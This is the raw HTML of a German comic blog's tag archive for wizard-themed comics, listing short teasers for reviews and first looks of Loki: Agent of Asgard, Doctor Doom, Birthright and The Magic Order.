ubermenu-item-17211 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/first-look-angespielt/"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angespielt)</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44906 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44906 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-feature/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Features</span></a></li><li id="menu-item-44888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-episodenguide/"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li id="menu-item-43548" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-film-festivals/"><i class="ubermenu-icon fas fa-theater-masks" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Film Festivals</span></a></li><li id="menu-item-44804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-seasons/"><i class="ubermenu-icon fas fa-check-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Seasons</span></a></li><li id="menu-item-2086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/die-besten-anime-openings-endings/"><i class="ubermenu-icon fas fa-music" ></i><span class="ubermenu-target-title ubermenu-target-text">Openings &#038; Endings</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44907 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="http://www.geek-germany.de/manga/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Manga</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44907 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-first-looks-angelesene-titel/"><i class="ubermenu-icon fas fa-search-plus" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angelesen)</span></a></li><li id="menu-item-1499" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42744" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46477 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic/" tabindex="0"><i class="ubermenu-icon fas fa-book-open" ></i><span class="ubermenu-target-title ubermenu-target-text">Comic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46477 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1498" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42718 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-675" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-675 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/books/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Buch</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-675 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/buch-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/literatur-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-42905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-42905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fas fa-star-of-life" ></i><span class="ubermenu-target-title ubermenu-target-text">Special</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42905 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43824" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/themenlisten/"><i class="ubermenu-icon fab fa-reddit-alien" ></i><span class="ubermenu-target-title ubermenu-target-text">Themen-Specials</span></a></li><li id="menu-item-43818" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43818 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-trips/"><i class="ubermenu-icon fas fa-suitcase-rolling" ></i><span class="ubermenu-target-title ubermenu-target-text">Geeks on Tour</span></a></li><li id="menu-item-43823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-loot/"><i class="ubermenu-icon fas fa-gift" ></i><span class="ubermenu-target-title ubermenu-target-text">Geek Loot</span></a></li><li id="menu-item-43812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/interviews/"><i class="ubermenu-icon fas fa-microphone" ></i><span class="ubermenu-target-title ubermenu-target-text">Interviews</span></a></li><li id="menu-item-43198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/gewinnspiele/"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">Gewinnspiele</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-30649" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-30649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/artikel-newsfeed/" tabindex="0"><i class="ubermenu-icon far fa-list-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Übersicht</span></a></li><li id="menu-item-46454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-46454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://www.geek-germany.de/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s"
				class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"
				autocomplete="on" />
									<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
							
		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		
		
		<div class="inner-wrap clearfix">


	<div id="primary">
		<div id="content" class="clearfix">
			
		<header class="page-header">
			
				<h1 class="page-title">
					<span>
						Zauberer Comics					</span>
				</h1>
						</header><!-- .page-header -->

		
								<div class="article-container ">
					
<article id="post-35345"
	class="archive-layout-two post-35345 post type-post status-publish format-standard has-post-thumbnail hentry category-comic category-review-comic tag-abenteuerliche-comics tag-actionreiche-comics tag-aliens tag-aliens-comics tag-epische-comics tag-marvel tag-taria tag-zauberer tag-zauberer-comics"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-comic-loki-agent-of-asgard/" title="Loki: Agent of Asgard – The Complete Collection">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2020/03/1-75-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-comic-loki-agent-of-asgard/" title="Loki: Agent of Asgard – The Complete Collection">
				Loki: Agent of Asgard – The Complete Collection				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Thema des Monats | März 2020 | Magier &#038; Zauberer</p>

								<a class="more-link" title="Loki: Agent of Asgard – The Complete Collection"
				href="https://www.geek-germany.de/review-comic-loki-agent-of-asgard/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-45476"
	class="archive-layout-two post-45476 post type-post status-publish format-standard has-post-thumbnail hentry category-comic category-first-look-comic category-review-comic tag-actionreiche-comics tag-superhelden tag-superhelden-comics tag-superkraefte tag-superkraefte-comics tag-taria tag-zauberer tag-zauberer-comics"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/first-look-comic-doctor-doom-band-1-pottersville/" title="Doctor Doom (Band 1): Pottersville">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2020/12/Doctor-Doom-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/first-look-comic-doctor-doom-band-1-pottersville/" title="Doctor Doom (Band 1): Pottersville">
				Doctor Doom (Band 1): Pottersville				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Thema des Monats | Dezember 2020 | Superkräfte</p>

								<a class="more-link" title="Doctor Doom (Band 1): Pottersville"
				href="https://www.geek-germany.de/first-look-comic-doctor-doom-band-1-pottersville/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-35503"
	class="archive-layout-two post-35503 post type-post status-publish format-standard has-post-thumbnail hentry category-comic category-first-look-comic tag-abenteuerliche-comics tag-brutale-comics tag-epische-comics tag-hero-kage tag-zauberer tag-zauberer-comics"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/comic-first-look-birthright-band-1/" title="Birthright (Band 1)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2020/03/1-100-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/comic-first-look-birthright-band-1/" title="Birthright (Band 1)">
				Birthright (Band 1)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Thema des Monats | März 2020 | Magier &#038; Zauberer</p>

								<a class="more-link" title="Birthright (Band 1)"
				href="https://www.geek-germany.de/comic-first-look-birthright-band-1/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-18381"
	class="archive-layout-two post-18381 post type-post status-publish format-standard has-post-thumbnail hentry category-comic category-review-comic tag-actionreiche-comics tag-ayres tag-fantastische-comics tag-superkraefte tag-superkraefte-comics tag-zauberer tag-zauberer-comics"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-comic-the-magic-order/" title="The Magic Order">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/04/The-Magic-Order-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-comic-the-magic-order/" title="The Magic Order">
				The Magic Order				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Seit dem 28. Mai 2019 im Handel erhältlich</p>

								<a class="more-link" title="The Magic Order"
				href="https://www.geek-germany.de/review-comic-the-magic-order/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>
				</div> <!-- /.article-container -->

						</div><!-- #content -->

			</div><!-- #primary -->


<div id="secondary">
	
	<aside id="sfsi-widget-2" class="widget sfsi clearfix">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:275px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.geek-germany.de/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='RSS Feed' title='RSS Feed' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/Digital-Nippon-125734490819558' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.instagram.com/geek_germany/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside><aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Talk</span></h3>			<div class="textwidget"><p><span style="font-family: verdana, geneva, sans-serif; font-size: 7pt;"></p>
<ul id="better-recent-comments" class="recent-comments-list with-avatars">
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9396">Media Monday #747</a></span></under>, <span class="comment-date">25. Okt.., 11:12</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Hero Kage</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9395">Media Monday #747</a></span></under>, <span class="comment-date">23. Okt.., 20:15</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9394">Media Monday #747</a></span></under>, <span class="comment-date">21. Okt.., 12:00</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9370">Media Monday #716</a></span></under>, <span class="comment-date">22. März., 18:03</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Ayres</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9368">Media Monday #716</a></span></under>, <span class="comment-date">17. März., 12:34</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9364">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">5. Feb.., 23:33</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9358">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">18. Jan.., 16:28</span></div>
</li>
</ul>
<p><alight=right><a href="https://www.geek-germany.de/kommentare/">weitere Kommentare</a></align></span></p>
</div>
		</aside><aside id="colormag_300x250_advertisement_widget-2" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>Unterstütze uns </span></h3>				</div>
				<div class="advertisement-content"><a href="https://www.amazon.de/exec/obidos/subst/home/home.html?_encoding=UTF8&link_code=hom&tag=diginipp-21" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://abload.de/img/amazon-dark-logo-01f3vvocj.png" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="text-2" class="widget widget_text clearfix"><h3 class="widget-title"><span>Registrierung</span></h3>			<div class="textwidget"><p>Einen festen Nutzernamen anlegen um Kommentare zu hinterlassen: <a href="https://geek-germany.de/registrierung/">Registrieren</a></p>
</div>
		</aside><aside id="wppb-login-widget-2" class="widget login clearfix"><div id="wppb-login-wrap" class="wppb-user-forms">
		<form name="wppb-loginform" id="wppb-loginform" action="https://www.geek-germany.de/tag/zauberer-comics/" method="post">
			
			<p class="wppb-form-field login-username">
				<label for="user_login">Benutzername</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="wppb-form-field login-password">
				<label for="user_pass">Kennwort</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="wppb-form-field login-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme">Angemeldet bleiben</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wppb-submit" class="button button-primary" value="Anmelden" />
				<input type="hidden" name="redirect_to" value="http://geek-germany.de/" />
			</p>
			<input type="hidden" name="wppb_login" value="true"/>
			<input type="hidden" name="wppb_form_location" value="widget"/>
			<input type="hidden" name="wppb_request_url" value="https://www.geek-germany.de/tag/zauberer-comics/"/>
			<input type="hidden" name="wppb_lostpassword_url" value=""/>
			<input type="hidden" name="wppb_redirect_priority" value="normal"/>
			<input type="hidden" name="wppb_referer_url" value=""/>
			<input type="hidden" id="CSRFToken-wppb" name="CSRFToken-wppb" value="a5eb9d43df" /><input type="hidden" name="_wp_http_referer" value="/tag/zauberer-comics/" />
			<input type="hidden" name="wppb_redirect_check" value="true"/>
			
		</form></div></aside>
	</div>

		</div><!-- .inner-wrap -->
	</div><!-- #main -->

	
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-upper-footer-widgets clearfix">
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third tg-one-third-last">
									</div>
			</div>

			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
									</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>

			<div class="footer-full-width-sidebar inner-wrap clearfix">
				<aside id="colormag_featured_posts_slider_widget-4" class="widget widget_featured_slider widget_featured_meta clearfix">
		<div class="widget_featured_slider_inner_wrap clearfix ">
			
			<div id="category_slider_colormag_featured_posts_slider_widget-4" class="widget_slider_area_rotate"
			     data-mode="horizontal"
			     data-speed="1500"
			     data-pause="5000"
			     data-auto="true"
			     data-hover="false"
			>
				
					<div class="single-slide displayblock">
